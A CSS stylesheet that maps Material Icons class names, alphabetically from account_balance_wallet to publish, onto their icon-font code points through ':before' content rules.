.material-icons-account_balance_wallet:before {
  content: "\e850"; }

.material-icons-account_box:before {
  content: "\e851"; }

.material-icons-account_circle:before {
  content: "\e853"; }

.material-icons-adb:before {
  content: "\e60e"; }

.material-icons-add:before {
  content: "\e145"; }

.material-icons-add_alarm:before {
  content: "\e193"; }

.material-icons-add_alert:before {
  content: "\e003"; }

.material-icons-add_box:before {
  content: "\e146"; }

.material-icons-add_circle:before {
  content: "\e147"; }

.material-icons-add_circle_outline:before {
  content: "\e148"; }

.material-icons-add_shopping_cart:before {
  content: "\e854"; }

.material-icons-add_to_photos:before {
  content: "\e39d"; }

.material-icons-adjust:before {
  content: "\e39e"; }

.material-icons-airline_seat_flat:before {
  content: "\e630"; }

.material-icons-airline_seat_flat_angled:before {
  content: "\e631"; }

.material-icons-airline_seat_individual_suite:before {
  content: "\e632"; }

.material-icons-airline_seat_legroom_extra:before {
  content: "\e633"; }

.material-icons-airline_seat_legroom_normal:before {
  content: "\e634"; }

.material-icons-airline_seat_legroom_reduced:before {
  content: "\e635"; }

.material-icons-airline_seat_recline_extra:before {
  content: "\e636"; }

.material-icons-airline_seat_recline_normal:before {
  content: "\e637"; }

.material-icons-airplanemode_active:before {
  content: "\e195"; }

.material-icons-airplanemode_inactive:before {
  content: "\e194"; }

.material-icons-airplay:before {
  content: "\e055"; }

.material-icons-alarm:before {
  content: "\e855"; }

.material-icons-alarm_add:before {
  content: "\e856"; }

.material-icons-alarm_off:before {
  content: "\e857"; }

.material-icons-alarm_on:before {
  content: "\e858"; }

.material-icons-album:before {
  content: "\e019"; }

.material-icons-android:before {
  content: "\e859"; }

.material-icons-announcement:before {
  content: "\e85a"; }

.material-icons-apps:before {
  content: "\e5c3"; }

.material-icons-archive:before {
  content: "\e149"; }

.material-icons-arrow_back:before {
  content: "\e5c4"; }

.material-icons-arrow_drop_down:before {
  content: "\e5c5"; }

.material-icons-arrow_drop_down_circle:before {
  content: "\e5c6"; }

.material-icons-arrow_drop_up:before {
  content: "\e5c7"; }

.material-icons-arrow_forward:before {
  content: "\e5c8"; }

.material-icons-aspect_ratio:before {
  content: "\e85b"; }

.material-icons-assessment:before {
  content: "\e85c"; }

.material-icons-assignment:before {
  content: "\e85d"; }

.material-icons-assignment_ind:before {
  content: "\e85e"; }

.material-icons-assignment_late:before {
  content: "\e85f"; }

.material-icons-assignment_return:before {
  content: "\e860"; }

.material-icons-assignment_returned:before {
  content: "\e861"; }

.material-icons-assignment_turned_in:before {
  content: "\e862"; }

.material-icons-assistant:before {
  content: "\e39f"; }

.material-icons-assistant_photo:before {
  content: "\e3a0"; }

.material-icons-attach_file:before {
  content: "\e226"; }

.material-icons-attach_money:before {
  content: "\e227"; }

.material-icons-attachment:before {
  content: "\e2bc"; }

.material-icons-audiotrack:before {
  content: "\e3a1"; }

.material-icons-autorenew:before {
  content: "\e863"; }

.material-icons-av_timer:before {
  content: "\e01b"; }

.material-icons-backspace:before {
  content: "\e14a"; }

.material-icons-backup:before {
  content: "\e864"; }

.material-icons-battery_alert:before {
  content: "\e19c"; }

.material-icons-battery_charging_full:before {
  content: "\e1a3"; }

.material-icons-battery_full:before {
  content: "\e1a4"; }

.material-icons-battery_std:before {
  content: "\e1a5"; }

.material-icons-battery_unknown:before {
  content: "\e1a6"; }

.material-icons-beenhere:before {
  content: "\e52d"; }

.material-icons-block:before {
  content: "\e14b"; }

.material-icons-bluetooth:before {
  content: "\e1a7"; }

.material-icons-bluetooth_audio:before {
  content: "\e60f"; }

.material-icons-bluetooth_connected:before {
  content: "\e1a8"; }

.material-icons-bluetooth_disabled:before {
  content: "\e1a9"; }

.material-icons-bluetooth_searching:before {
  content: "\e1aa"; }

.material-icons-blur_circular:before {
  content: "\e3a2"; }

.material-icons-blur_linear:before {
  content: "\e3a3"; }

.material-icons-blur_off:before {
  content: "\e3a4"; }

.material-icons-blur_on:before {
  content: "\e3a5"; }

.material-icons-book:before {
  content: "\e865"; }

.material-icons-bookmark:before {
  content: "\e866"; }

.material-icons-bookmark_border:before {
  content: "\e867"; }

.material-icons-border_all:before {
  content: "\e228"; }

.material-icons-border_bottom:before {
  content: "\e229"; }

.material-icons-border_clear:before {
  content: "\e22a"; }

.material-icons-border_color:before {
  content: "\e22b"; }

.material-icons-border_horizontal:before {
  content: "\e22c"; }

.material-icons-border_inner:before {
  content: "\e22d"; }

.material-icons-border_left:before {
  content: "\e22e"; }

.material-icons-border_outer:before {
  content: "\e22f"; }

.material-icons-border_right:before {
  content: "\e230"; }

.material-icons-border_style:before {
  content: "\e231"; }

.material-icons-border_top:before {
  content: "\e232"; }

.material-icons-border_vertical:before {
  content: "\e233"; }

.material-icons-brightness_1:before {
  content: "\e3a6"; }

.material-icons-brightness_2:before {
  content: "\e3a7"; }

.material-icons-brightness_3:before {
  content: "\e3a8"; }

.material-icons-brightness_4:before {
  content: "\e3a9"; }

.material-icons-brightness_5:before {
  content: "\e3aa"; }

.material-icons-brightness_6:before {
  content: "\e3ab"; }

.material-icons-brightness_7:before {
  content: "\e3ac"; }

.material-icons-brightness_auto:before {
  content: "\e1ab"; }

.material-icons-brightness_high:before {
  content: "\e1ac"; }

.material-icons-brightness_low:before {
  content: "\e1ad"; }

.material-icons-brightness_medium:before {
  content: "\e1ae"; }

.material-icons-broken_image:before {
  content: "\e3ad"; }

.material-icons-brush:before {
  content: "\e3ae"; }

.material-icons-bug_report:before {
  content: "\e868"; }

.material-icons-build:before {
  content: "\e869"; }

.material-icons-business:before {
  content: "\e0af"; }

.material-icons-cached:before {
  content: "\e86a"; }

.material-icons-cake:before {
  content: "\e7e9"; }

.material-icons-call:before {
  content: "\e0b0"; }

.material-icons-call_end:before {
  content: "\e0b1"; }

.material-icons-call_made:before {
  content: "\e0b2"; }

.material-icons-call_merge:before {
  content: "\e0b3"; }

.material-icons-call_missed:before {
  content: "\e0b4"; }

.material-icons-call_received:before {
  content: "\e0b5"; }

.material-icons-call_split:before {
  content: "\e0b6"; }

.material-icons-camera:before {
  content: "\e3af"; }

.material-icons-camera_alt:before {
  content: "\e3b0"; }

.material-icons-camera_enhance:before {
  content: "\e8fc"; }

.material-icons-camera_front:before {
  content: "\e3b1"; }

.material-icons-camera_rear:before {
  content: "\e3b2"; }

.material-icons-camera_roll:before {
  content: "\e3b3"; }

.material-icons-cancel:before {
  content: "\e5c9"; }

.material-icons-card_giftcard:before {
  content: "\e8f6"; }

.material-icons-card_membership:before {
  content: "\e8f7"; }

.material-icons-card_travel:before {
  content: "\e8f8"; }

.material-icons-cast:before {
  content: "\e307"; }

.material-icons-cast_connected:before {
  content: "\e308"; }

.material-icons-center_focus_strong:before {
  content: "\e3b4"; }

.material-icons-center_focus_weak:before {
  content: "\e3b5"; }

.material-icons-change_history:before {
  content: "\e86b"; }

.material-icons-chat:before {
  content: "\e0b7"; }

.material-icons-chat_bubble:before {
  content: "\e0ca"; }

.material-icons-chat_bubble_outline:before {
  content: "\e0cb"; }

.material-icons-check:before {
  content: "\e5ca"; }

.material-icons-check_box:before {
  content: "\e834"; }

.material-icons-check_box_outline_blank:before {
  content: "\e835"; }

.material-icons-check_circle:before {
  content: "\e86c"; }

.material-icons-chevron_left:before {
  content: "\e5cb"; }

.material-icons-chevron_right:before {
  content: "\e5cc"; }

.material-icons-chrome_reader_mode:before {
  content: "\e86d"; }

.material-icons-class:before {
  content: "\e86e"; }

.material-icons-clear:before {
  content: "\e14c"; }

.material-icons-clear_all:before {
  content: "\e0b8"; }

.material-icons-close:before {
  content: "\e5cd"; }

.material-icons-closed_caption:before {
  content: "\e01c"; }

.material-icons-cloud:before {
  content: "\e2bd"; }

.material-icons-cloud_circle:before {
  content: "\e2be"; }

.material-icons-cloud_done:before {
  content: "\e2bf"; }

.material-icons-cloud_download:before {
  content: "\e2c0"; }

.material-icons-cloud_off:before {
  content: "\e2c1"; }

.material-icons-cloud_queue:before {
  content: "\e2c2"; }

.material-icons-cloud_upload:before {
  content: "\e2c3"; }

.material-icons-code:before {
  content: "\e86f"; }

.material-icons-collections:before {
  content: "\e3b6"; }

.material-icons-collections_bookmark:before {
  content: "\e431"; }

.material-icons-color_lens:before {
  content: "\e3b7"; }

.material-icons-colorize:before {
  content: "\e3b8"; }

.material-icons-comment:before {
  content: "\e0b9"; }

.material-icons-compare:before {
  content: "\e3b9"; }

.material-icons-computer:before {
  content: "\e30a"; }

.material-icons-confirmation_number:before {
  content: "\e638"; }

.material-icons-contact_phone:before {
  content: "\e0cf"; }

.material-icons-contacts:before {
  content: "\e0ba"; }

.material-icons-content_copy:before {
  content: "\e14d"; }

.material-icons-content_cut:before {
  content: "\e14e"; }

.material-icons-content_paste:before {
  content: "\e14f"; }

.material-icons-control_point:before {
  content: "\e3ba"; }

.material-icons-control_point_duplicate:before {
  content: "\e3bb"; }

.material-icons-create:before {
  content: "\e150"; }

.material-icons-credit_card:before {
  content: "\e870"; }

.material-icons-crop:before {
  content: "\e3be"; }

.material-icons-crop_16_9:before {
  content: "\e3bc"; }

.material-icons-crop_3_2:before {
  content: "\e3bd"; }

.material-icons-crop_5_4:before {
  content: "\e3bf"; }

.material-icons-crop_7_5:before {
  content: "\e3c0"; }

.material-icons-crop_din:before {
  content: "\e3c1"; }

.material-icons-crop_free:before {
  content: "\e3c2"; }

.material-icons-crop_landscape:before {
  content: "\e3c3"; }

.material-icons-crop_original:before {
  content: "\e3c4"; }

.material-icons-crop_portrait:before {
  content: "\e3c5"; }

.material-icons-crop_square:before {
  content: "\e3c6"; }

.material-icons-dashboard:before {
  content: "\e871"; }

.material-icons-data_usage:before {
  content: "\e1af"; }

.material-icons-dehaze:before {
  content: "\e3c7"; }

.material-icons-delete:before {
  content: "\e872"; }

.material-icons-description:before {
  content: "\e873"; }

.material-icons-desktop_mac:before {
  content: "\e30b"; }

.material-icons-desktop_windows:before {
  content: "\e30c"; }

.material-icons-details:before {
  content: "\e3c8"; }

.material-icons-developer_board:before {
  content: "\e30d"; }

.material-icons-developer_mode:before {
  content: "\e1b0"; }

.material-icons-device_hub:before {
  content: "\e335"; }

.material-icons-devices:before {
  content: "\e1b1"; }

.material-icons-dialer_sip:before {
  content: "\e0bb"; }

.material-icons-dialpad:before {
  content: "\e0bc"; }

.material-icons-directions:before {
  content: "\e52e"; }

.material-icons-directions_bike:before {
  content: "\e52f"; }

.material-icons-directions_boat:before {
  content: "\e532"; }

.material-icons-directions_bus:before {
  content: "\e530"; }

.material-icons-directions_car:before {
  content: "\e531"; }

.material-icons-directions_railway:before {
  content: "\e534"; }

.material-icons-directions_run:before {
  content: "\e566"; }

.material-icons-directions_subway:before {
  content: "\e533"; }

.material-icons-directions_transit:before {
  content: "\e535"; }

.material-icons-directions_walk:before {
  content: "\e536"; }

.material-icons-disc_full:before {
  content: "\e610"; }

.material-icons-dns:before {
  content: "\e875"; }

.material-icons-do_not_disturb:before {
  content: "\e612"; }

.material-icons-do_not_disturb_alt:before {
  content: "\e611"; }

.material-icons-dock:before {
  content: "\e30e"; }

.material-icons-domain:before {
  content: "\e7ee"; }

.material-icons-done:before {
  content: "\e876"; }

.material-icons-done_all:before {
  content: "\e877"; }

.material-icons-drafts:before {
  content: "\e151"; }

.material-icons-drive_eta:before {
  content: "\e613"; }

.material-icons-dvr:before {
  content: "\e1b2"; }

.material-icons-edit:before {
  content: "\e3c9"; }

.material-icons-eject:before {
  content: "\e8fb"; }

.material-icons-email:before {
  content: "\e0be"; }

.material-icons-equalizer:before {
  content: "\e01d"; }

.material-icons-error:before {
  content: "\e000"; }

.material-icons-error_outline:before {
  content: "\e001"; }

.material-icons-event:before {
  content: "\e878"; }

.material-icons-event_available:before {
  content: "\e614"; }

.material-icons-event_busy:before {
  content: "\e615"; }

.material-icons-event_note:before {
  content: "\e616"; }

.material-icons-event_seat:before {
  content: "\e903"; }

.material-icons-exit_to_app:before {
  content: "\e879"; }

.material-icons-expand_less:before {
  content: "\e5ce"; }

.material-icons-expand_more:before {
  content: "\e5cf"; }

.material-icons-explicit:before {
  content: "\e01e"; }

.material-icons-explore:before {
  content: "\e87a"; }

.material-icons-exposure:before {
  content: "\e3ca"; }

.material-icons-exposure_neg_1:before {
  content: "\e3cb"; }

.material-icons-exposure_neg_2:before {
  content: "\e3cc"; }

.material-icons-exposure_plus_1:before {
  content: "\e3cd"; }

.material-icons-exposure_plus_2:before {
  content: "\e3ce"; }

.material-icons-exposure_zero:before {
  content: "\e3cf"; }

.material-icons-extension:before {
  content: "\e87b"; }

.material-icons-face:before {
  content: "\e87c"; }

.material-icons-fast_forward:before {
  content: "\e01f"; }

.material-icons-fast_rewind:before {
  content: "\e020"; }

.material-icons-favorite:before {
  content: "\e87d"; }

.material-icons-favorite_border:before {
  content: "\e87e"; }

.material-icons-feedback:before {
  content: "\e87f"; }

.material-icons-file_download:before {
  content: "\e2c4"; }

.material-icons-file_upload:before {
  content: "\e2c6"; }

.material-icons-filter:before {
  content: "\e3d3"; }

.material-icons-filter_1:before {
  content: "\e3d0"; }

.material-icons-filter_2:before {
  content: "\e3d1"; }

.material-icons-filter_3:before {
  content: "\e3d2"; }

.material-icons-filter_4:before {
  content: "\e3d4"; }

.material-icons-filter_5:before {
  content: "\e3d5"; }

.material-icons-filter_6:before {
  content: "\e3d6"; }

.material-icons-filter_7:before {
  content: "\e3d7"; }

.material-icons-filter_8:before {
  content: "\e3d8"; }

.material-icons-filter_9:before {
  content: "\e3d9"; }

.material-icons-filter_9_plus:before {
  content: "\e3da"; }

.material-icons-filter_b_and_w:before {
  content: "\e3db"; }

.material-icons-filter_center_focus:before {
  content: "\e3dc"; }

.material-icons-filter_drama:before {
  content: "\e3dd"; }

.material-icons-filter_frames:before {
  content: "\e3de"; }

.material-icons-filter_hdr:before {
  content: "\e3df"; }

.material-icons-filter_list:before {
  content: "\e152"; }

.material-icons-filter_none:before {
  content: "\e3e0"; }

.material-icons-filter_tilt_shift:before {
  content: "\e3e2"; }

.material-icons-filter_vintage:before {
  content: "\e3e3"; }

.material-icons-find_in_page:before {
  content: "\e880"; }

.material-icons-find_replace:before {
  content: "\e881"; }

.material-icons-flag:before {
  content: "\e153"; }

.material-icons-flare:before {
  content: "\e3e4"; }

.material-icons-flash_auto:before {
  content: "\e3e5"; }

.material-icons-flash_off:before {
  content: "\e3e6"; }

.material-icons-flash_on:before {
  content: "\e3e7"; }

.material-icons-flight:before {
  content: "\e539"; }

.material-icons-flight_land:before {
  content: "\e904"; }

.material-icons-flight_takeoff:before {
  content: "\e905"; }

.material-icons-flip:before {
  content: "\e3e8"; }

.material-icons-flip_to_back:before {
  content: "\e882"; }

.material-icons-flip_to_front:before {
  content: "\e883"; }

.material-icons-folder:before {
  content: "\e2c7"; }

.material-icons-folder_open:before {
  content: "\e2c8"; }

.material-icons-folder_shared:before {
  content: "\e2c9"; }

.material-icons-folder_special:before {
  content: "\e617"; }

.material-icons-font_download:before {
  content: "\e167"; }

.material-icons-format_align_center:before {
  content: "\e234"; }

.material-icons-format_align_justify:before {
  content: "\e235"; }

.material-icons-format_align_left:before {
  content: "\e236"; }

.material-icons-format_align_right:before {
  content: "\e237"; }

.material-icons-format_bold:before {
  content: "\e238"; }

.material-icons-format_clear:before {
  content: "\e239"; }

.material-icons-format_color_fill:before {
  content: "\e23a"; }

.material-icons-format_color_reset:before {
  content: "\e23b"; }

.material-icons-format_color_text:before {
  content: "\e23c"; }

.material-icons-format_indent_decrease:before {
  content: "\e23d"; }

.material-icons-format_indent_increase:before {
  content: "\e23e"; }

.material-icons-format_italic:before {
  content: "\e23f"; }

.material-icons-format_line_spacing:before {
  content: "\e240"; }

.material-icons-format_list_bulleted:before {
  content: "\e241"; }

.material-icons-format_list_numbered:before {
  content: "\e242"; }

.material-icons-format_paint:before {
  content: "\e243"; }

.material-icons-format_quote:before {
  content: "\e244"; }

.material-icons-format_size:before {
  content: "\e245"; }

.material-icons-format_strikethrough:before {
  content: "\e246"; }

.material-icons-format_textdirection_l_to_r:before {
  content: "\e247"; }

.material-icons-format_textdirection_r_to_l:before {
  content: "\e248"; }

.material-icons-format_underlined:before {
  content: "\e249"; }

.material-icons-forum:before {
  content: "\e0bf"; }

.material-icons-forward:before {
  content: "\e154"; }

.material-icons-forward_10:before {
  content: "\e056"; }

.material-icons-forward_30:before {
  content: "\e057"; }

.material-icons-forward_5:before {
  content: "\e058"; }

.material-icons-fullscreen:before {
  content: "\e5d0"; }

.material-icons-fullscreen_exit:before {
  content: "\e5d1"; }

.material-icons-functions:before {
  content: "\e24a"; }

.material-icons-gamepad:before {
  content: "\e30f"; }

.material-icons-games:before {
  content: "\e021"; }

.material-icons-gesture:before {
  content: "\e155"; }

.material-icons-get_app:before {
  content: "\e884"; }

.material-icons-gif:before {
  content: "\e908"; }

.material-icons-gps_fixed:before {
  content: "\e1b3"; }

.material-icons-gps_not_fixed:before {
  content: "\e1b4"; }

.material-icons-gps_off:before {
  content: "\e1b5"; }

.material-icons-grade:before {
  content: "\e885"; }

.material-icons-gradient:before {
  content: "\e3e9"; }

.material-icons-grain:before {
  content: "\e3ea"; }

.material-icons-graphic_eq:before {
  content: "\e1b8"; }

.material-icons-grid_off:before {
  content: "\e3eb"; }

.material-icons-grid_on:before {
  content: "\e3ec"; }

.material-icons-group:before {
  content: "\e7ef"; }

.material-icons-group_add:before {
  content: "\e7f0"; }

.material-icons-group_work:before {
  content: "\e886"; }

.material-icons-hd:before {
  content: "\e052"; }

.material-icons-hdr_off:before {
  content: "\e3ed"; }

.material-icons-hdr_on:before {
  content: "\e3ee"; }

.material-icons-hdr_strong:before {
  content: "\e3f1"; }

.material-icons-hdr_weak:before {
  content: "\e3f2"; }

.material-icons-headset:before {
  content: "\e310"; }

.material-icons-headset_mic:before {
  content: "\e311"; }

.material-icons-healing:before {
  content: "\e3f3"; }

.material-icons-hearing:before {
  content: "\e023"; }

.material-icons-help:before {
  content: "\e887"; }

.material-icons-help_outline:before {
  content: "\e8fd"; }

.material-icons-high_quality:before {
  content: "\e024"; }

.material-icons-highlight_off:before {
  content: "\e888"; }

.material-icons-history:before {
  content: "\e889"; }

.material-icons-home:before {
  content: "\e88a"; }

.material-icons-hotel:before {
  content: "\e53a"; }

.material-icons-hourglass_empty:before {
  content: "\e88b"; }

.material-icons-hourglass_full:before {
  content: "\e88c"; }

.material-icons-http:before {
  content: "\e902"; }

.material-icons-https:before {
  content: "\e88d"; }

.material-icons-image:before {
  content: "\e3f4"; }

.material-icons-image_aspect_ratio:before {
  content: "\e3f5"; }

.material-icons-import_export:before {
  content: "\e0c3"; }

.material-icons-inbox:before {
  content: "\e156"; }

.material-icons-indeterminate_check_box:before {
  content: "\e909"; }

.material-icons-info:before {
  content: "\e88e"; }

.material-icons-info_outline:before {
  content: "\e88f"; }

.material-icons-input:before {
  content: "\e890"; }

.material-icons-insert_chart:before {
  content: "\e24b"; }

.material-icons-insert_comment:before {
  content: "\e24c"; }

.material-icons-insert_drive_file:before {
  content: "\e24d"; }

.material-icons-insert_emoticon:before {
  content: "\e24e"; }

.material-icons-insert_invitation:before {
  content: "\e24f"; }

.material-icons-insert_link:before {
  content: "\e250"; }

.material-icons-insert_photo:before {
  content: "\e251"; }

.material-icons-invert_colors:before {
  content: "\e891"; }

.material-icons-invert_colors_off:before {
  content: "\e0c4"; }

.material-icons-iso:before {
  content: "\e3f6"; }

.material-icons-keyboard:before {
  content: "\e312"; }

.material-icons-keyboard_arrow_down:before {
  content: "\e313"; }

.material-icons-keyboard_arrow_left:before {
  content: "\e314"; }

.material-icons-keyboard_arrow_right:before {
  content: "\e315"; }

.material-icons-keyboard_arrow_up:before {
  content: "\e316"; }

.material-icons-keyboard_backspace:before {
  content: "\e317"; }

.material-icons-keyboard_capslock:before {
  content: "\e318"; }

.material-icons-keyboard_hide:before {
  content: "\e31a"; }

.material-icons-keyboard_return:before {
  content: "\e31b"; }

.material-icons-keyboard_tab:before {
  content: "\e31c"; }

.material-icons-keyboard_voice:before {
  content: "\e31d"; }

.material-icons-label:before {
  content: "\e892"; }

.material-icons-label_outline:before {
  content: "\e893"; }

.material-icons-landscape:before {
  content: "\e3f7"; }

.material-icons-language:before {
  content: "\e894"; }

.material-icons-laptop:before {
  content: "\e31e"; }

.material-icons-laptop_chromebook:before {
  content: "\e31f"; }

.material-icons-laptop_mac:before {
  content: "\e320"; }

.material-icons-laptop_windows:before {
  content: "\e321"; }

.material-icons-launch:before {
  content: "\e895"; }

.material-icons-layers:before {
  content: "\e53b"; }

.material-icons-layers_clear:before {
  content: "\e53c"; }

.material-icons-leak_add:before {
  content: "\e3f8"; }

.material-icons-leak_remove:before {
  content: "\e3f9"; }

.material-icons-lens:before {
  content: "\e3fa"; }

.material-icons-library_add:before {
  content: "\e02e"; }

.material-icons-library_books:before {
  content: "\e02f"; }

.material-icons-library_music:before {
  content: "\e030"; }

.material-icons-link:before {
  content: "\e157"; }

.material-icons-list:before {
  content: "\e896"; }

.material-icons-live_help:before {
  content: "\e0c6"; }

.material-icons-live_tv:before {
  content: "\e639"; }

.material-icons-local_activity:before {
  content: "\e53f"; }

.material-icons-local_airport:before {
  content: "\e53d"; }

.material-icons-local_atm:before {
  content: "\e53e"; }

.material-icons-local_bar:before {
  content: "\e540"; }

.material-icons-local_cafe:before {
  content: "\e541"; }

.material-icons-local_car_wash:before {
  content: "\e542"; }

.material-icons-local_convenience_store:before {
  content: "\e543"; }

.material-icons-local_dining:before {
  content: "\e556"; }

.material-icons-local_drink:before {
  content: "\e544"; }

.material-icons-local_florist:before {
  content: "\e545"; }

.material-icons-local_gas_station:before {
  content: "\e546"; }

.material-icons-local_grocery_store:before {
  content: "\e547"; }

.material-icons-local_hospital:before {
  content: "\e548"; }

.material-icons-local_hotel:before {
  content: "\e549"; }

.material-icons-local_laundry_service:before {
  content: "\e54a"; }

.material-icons-local_library:before {
  content: "\e54b"; }

.material-icons-local_mall:before {
  content: "\e54c"; }

.material-icons-local_movies:before {
  content: "\e54d"; }

.material-icons-local_offer:before {
  content: "\e54e"; }

.material-icons-local_parking:before {
  content: "\e54f"; }

.material-icons-local_pharmacy:before {
  content: "\e550"; }

.material-icons-local_phone:before {
  content: "\e551"; }

.material-icons-local_pizza:before {
  content: "\e552"; }

.material-icons-local_play:before {
  content: "\e553"; }

.material-icons-local_post_office:before {
  content: "\e554"; }

.material-icons-local_printshop:before {
  content: "\e555"; }

.material-icons-local_see:before {
  content: "\e557"; }

.material-icons-local_shipping:before {
  content: "\e558"; }

.material-icons-local_taxi:before {
  content: "\e559"; }

.material-icons-location_city:before {
  content: "\e7f1"; }

.material-icons-location_disabled:before {
  content: "\e1b6"; }

.material-icons-location_off:before {
  content: "\e0c7"; }

.material-icons-location_on:before {
  content: "\e0c8"; }

.material-icons-location_searching:before {
  content: "\e1b7"; }

.material-icons-lock:before {
  content: "\e897"; }

.material-icons-lock_open:before {
  content: "\e898"; }

.material-icons-lock_outline:before {
  content: "\e899"; }

.material-icons-looks:before {
  content: "\e3fc"; }

.material-icons-looks_3:before {
  content: "\e3fb"; }

.material-icons-looks_4:before {
  content: "\e3fd"; }

.material-icons-looks_5:before {
  content: "\e3fe"; }

.material-icons-looks_6:before {
  content: "\e3ff"; }

.material-icons-looks_one:before {
  content: "\e400"; }

.material-icons-looks_two:before {
  content: "\e401"; }

.material-icons-loop:before {
  content: "\e028"; }

.material-icons-loupe:before {
  content: "\e402"; }

.material-icons-loyalty:before {
  content: "\e89a"; }

.material-icons-mail:before {
  content: "\e158"; }

.material-icons-map:before {
  content: "\e55b"; }

.material-icons-markunread:before {
  content: "\e159"; }

.material-icons-markunread_mailbox:before {
  content: "\e89b"; }

.material-icons-memory:before {
  content: "\e322"; }

.material-icons-menu:before {
  content: "\e5d2"; }

.material-icons-merge_type:before {
  content: "\e252"; }

.material-icons-message:before {
  content: "\e0c9"; }

.material-icons-mic:before {
  content: "\e029"; }

.material-icons-mic_none:before {
  content: "\e02a"; }

.material-icons-mic_off:before {
  content: "\e02b"; }

.material-icons-mms:before {
  content: "\e618"; }

.material-icons-mode_comment:before {
  content: "\e253"; }

.material-icons-mode_edit:before {
  content: "\e254"; }

.material-icons-money_off:before {
  content: "\e25c"; }

.material-icons-monochrome_photos:before {
  content: "\e403"; }

.material-icons-mood:before {
  content: "\e7f2"; }

.material-icons-mood_bad:before {
  content: "\e7f3"; }

.material-icons-more:before {
  content: "\e619"; }

.material-icons-more_horiz:before {
  content: "\e5d3"; }

.material-icons-more_vert:before {
  content: "\e5d4"; }

.material-icons-mouse:before {
  content: "\e323"; }

.material-icons-movie:before {
  content: "\e02c"; }

.material-icons-movie_creation:before {
  content: "\e404"; }

.material-icons-music_note:before {
  content: "\e405"; }

.material-icons-my_location:before {
  content: "\e55c"; }

.material-icons-nature:before {
  content: "\e406"; }

.material-icons-nature_people:before {
  content: "\e407"; }

.material-icons-navigate_before:before {
  content: "\e408"; }

.material-icons-navigate_next:before {
  content: "\e409"; }

.material-icons-navigation:before {
  content: "\e55d"; }

.material-icons-network_cell:before {
  content: "\e1b9"; }

.material-icons-network_locked:before {
  content: "\e61a"; }

.material-icons-network_wifi:before {
  content: "\e1ba"; }

.material-icons-new_releases:before {
  content: "\e031"; }

.material-icons-nfc:before {
  content: "\e1bb"; }

.material-icons-no_sim:before {
  content: "\e0cc"; }

.material-icons-not_interested:before {
  content: "\e033"; }

.material-icons-note_add:before {
  content: "\e89c"; }

.material-icons-notifications:before {
  content: "\e7f4"; }

.material-icons-notifications_active:before {
  content: "\e7f7"; }

.material-icons-notifications_none:before {
  content: "\e7f5"; }

.material-icons-notifications_off:before {
  content: "\e7f6"; }

.material-icons-notifications_paused:before {
  content: "\e7f8"; }

.material-icons-offline_pin:before {
  content: "\e90a"; }

.material-icons-ondemand_video:before {
  content: "\e63a"; }

.material-icons-open_in_browser:before {
  content: "\e89d"; }

.material-icons-open_in_new:before {
  content: "\e89e"; }

.material-icons-open_with:before {
  content: "\e89f"; }

.material-icons-pages:before {
  content: "\e7f9"; }

.material-icons-pageview:before {
  content: "\e8a0"; }

.material-icons-palette:before {
  content: "\e40a"; }

.material-icons-panorama:before {
  content: "\e40b"; }

.material-icons-panorama_fish_eye:before {
  content: "\e40c"; }

.material-icons-panorama_horizontal:before {
  content: "\e40d"; }

.material-icons-panorama_vertical:before {
  content: "\e40e"; }

.material-icons-panorama_wide_angle:before {
  content: "\e40f"; }

.material-icons-party_mode:before {
  content: "\e7fa"; }

.material-icons-pause:before {
  content: "\e034"; }

.material-icons-pause_circle_filled:before {
  content: "\e035"; }

.material-icons-pause_circle_outline:before {
  content: "\e036"; }

.material-icons-payment:before {
  content: "\e8a1"; }

.material-icons-people:before {
  content: "\e7fb"; }

.material-icons-people_outline:before {
  content: "\e7fc"; }

.material-icons-perm_camera_mic:before {
  content: "\e8a2"; }

.material-icons-perm_contact_calendar:before {
  content: "\e8a3"; }

.material-icons-perm_data_setting:before {
  content: "\e8a4"; }

.material-icons-perm_device_information:before {
  content: "\e8a5"; }

.material-icons-perm_identity:before {
  content: "\e8a6"; }

.material-icons-perm_media:before {
  content: "\e8a7"; }

.material-icons-perm_phone_msg:before {
  content: "\e8a8"; }

.material-icons-perm_scan_wifi:before {
  content: "\e8a9"; }

.material-icons-person:before {
  content: "\e7fd"; }

.material-icons-person_add:before {
  content: "\e7fe"; }

.material-icons-person_outline:before {
  content: "\e7ff"; }

.material-icons-person_pin:before {
  content: "\e55a"; }

.material-icons-personal_video:before {
  content: "\e63b"; }

.material-icons-phone:before {
  content: "\e0cd"; }

.material-icons-phone_android:before {
  content: "\e324"; }

.material-icons-phone_bluetooth_speaker:before {
  content: "\e61b"; }

.material-icons-phone_forwarded:before {
  content: "\e61c"; }

.material-icons-phone_in_talk:before {
  content: "\e61d"; }

.material-icons-phone_iphone:before {
  content: "\e325"; }

.material-icons-phone_locked:before {
  content: "\e61e"; }

.material-icons-phone_missed:before {
  content: "\e61f"; }

.material-icons-phone_paused:before {
  content: "\e620"; }

.material-icons-phonelink:before {
  content: "\e326"; }

.material-icons-phonelink_erase:before {
  content: "\e0db"; }

.material-icons-phonelink_lock:before {
  content: "\e0dc"; }

.material-icons-phonelink_off:before {
  content: "\e327"; }

.material-icons-phonelink_ring:before {
  content: "\e0dd"; }

.material-icons-phonelink_setup:before {
  content: "\e0de"; }

.material-icons-photo:before {
  content: "\e410"; }

.material-icons-photo_album:before {
  content: "\e411"; }

.material-icons-photo_camera:before {
  content: "\e412"; }

.material-icons-photo_library:before {
  content: "\e413"; }

.material-icons-photo_size_select_actual:before {
  content: "\e432"; }

.material-icons-photo_size_select_large:before {
  content: "\e433"; }

.material-icons-photo_size_select_small:before {
  content: "\e434"; }

.material-icons-picture_as_pdf:before {
  content: "\e415"; }

.material-icons-picture_in_picture:before {
  content: "\e8aa"; }

.material-icons-pin_drop:before {
  content: "\e55e"; }

.material-icons-place:before {
  content: "\e55f"; }

.material-icons-play_arrow:before {
  content: "\e037"; }

.material-icons-play_circle_filled:before {
  content: "\e038"; }

.material-icons-play_circle_outline:before {
  content: "\e039"; }

.material-icons-play_for_work:before {
  content: "\e906"; }

.material-icons-playlist_add:before {
  content: "\e03b"; }

.material-icons-plus_one:before {
  content: "\e800"; }

.material-icons-poll:before {
  content: "\e801"; }

.material-icons-polymer:before {
  content: "\e8ab"; }

.material-icons-portable_wifi_off:before {
  content: "\e0ce"; }

.material-icons-portrait:before {
  content: "\e416"; }

.material-icons-power:before {
  content: "\e63c"; }

.material-icons-power_input:before {
  content: "\e336"; }

.material-icons-power_settings_new:before {
  content: "\e8ac"; }

.material-icons-present_to_all:before {
  content: "\e0df"; }

.material-icons-print:before {
  content: "\e8ad"; }

.material-icons-public:before {
  content: "\e80b"; }

.material-icons-publish:before {
  content: "\e255"; }

